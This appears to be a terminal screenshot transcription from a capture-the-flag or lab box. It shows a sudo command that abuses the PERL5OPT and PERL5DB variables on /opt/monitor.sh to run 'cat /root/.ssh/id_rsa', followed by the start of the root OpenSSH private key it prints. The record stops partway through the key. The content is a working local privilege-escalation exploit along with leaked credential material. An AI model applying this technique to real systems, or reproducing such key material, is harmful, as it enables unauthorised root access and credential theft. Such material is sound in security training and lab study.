 jack@clicker:~$ sudo PERL5OPT=-d PERL5DB='system("cat /root/.ssh/id_rsa");' /opt/monitor.sh
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAmQBWGDv1n5tAPBu2Q/DsRCIZoPhthS8T+uoYa6CL+gKtJJGok8xC
lLjJRQDm4w2ixTHuh2pt9wK5e4Ms77g310ffneCiRtxmfciYTO84U7NMKaA4z3YoupdWwF
oINQ9UwCIiv8q7bnRfq5tGYVutxgFUKX5blZjAqRRbBrRmtEW35blQ6dB2yYL+erUR/u26
PI6Ydwj1216lUF6p0opnzOQ6VPO5Fp0hSx7LnPa2AoTDuj122gKayeSeiV+hd6tQN/dt+q
kEuRIQw6SpjN0INSLdKtH8lrbkOqB4TKvg3a3Iq7ocxJVs5UNDZlh3+7R6lwOH2iL4r1Tf
o//IJqkisM/H7dUUHPI6xGgOfXxSx4j6/pj+YZDqONy2iZuQPZq3jj5KGGQbEOspIZXiKm
dPVpRwILFmOeTxI2T5wi3jErfHCGhcjOu/bLzrwpbZuOxWB1aw58F3xBSShmj1Monzrfb8
dzi2f1afP00ohoXJ8LfcgL8l6P3avPG+j1E4+7vFAAAFiJPiVMyT4lTMAAAAB3NzaC1yc2
EAAAGBAJkAVhg79Z+bQDwbtkPw7EQiGaD4bYUvE/rqGGugi/oCrSSRqJPMQpS4yUUA5uMN
osUx7odqbfcCuXuDLO+4N9dH353gokbcZn3ImEzvOFOzTCmgOM92KLqXVsBaCDUPVMAiIr
/Ku250X6ubRmFbrcYBVCl+W5WYwKkUWwa0ZrRFt+W5UOnQdsmC/nq1Ef7tujyOmHcI9dte
pVBeqdKKZ8zkOlTzuRadIUsey5z2tgKEw7o9dtoCmsnknolfoXerUDf3bfqpBLkSEMOkqY
zdCDUi3SrR/Ja25DqgeEyr4N2tyKu6HMSVbOVDQ2ZYd/u0epcDh9oi+K9U36P/yCapIrDP
x+3VFBzyOsRoDn18UseI+v6Y/mGQ6jjctombkD2at44+ShhkGxDrKSGV4ipnT1aUcCCxZj
nk8SNk+cIt4xK3xwhoXIzrv2y868KW2bjsVgdWsOfBd8QUkoZo9TKJ8632/Hc4tn9Wnz9N
KIaFyfC33IC/Jej92rzxvo9ROPu7xQAAAAMBAAEAAAGAE36LubRAEElBdrcoMsFqdSbsIY
qtt6u/LbfwixwOYblAEtn9QvGiZR0jRee+w1zMKbh6NiZNIw0lkXNuARA1izhE6XKC8qjn
5SxvHVRYlq+Qa3hW7LYXK+kW/FSsWYhdyco/p7S+y2zH+M9EuShrfIBUVyIarLWlDJYDoB
fRwzPj4cEKKnRtgjDu2DckdxkWotsfWYFahAwr35DkLeeFIMHOnd7c7SDxqkbe9h2oJKuC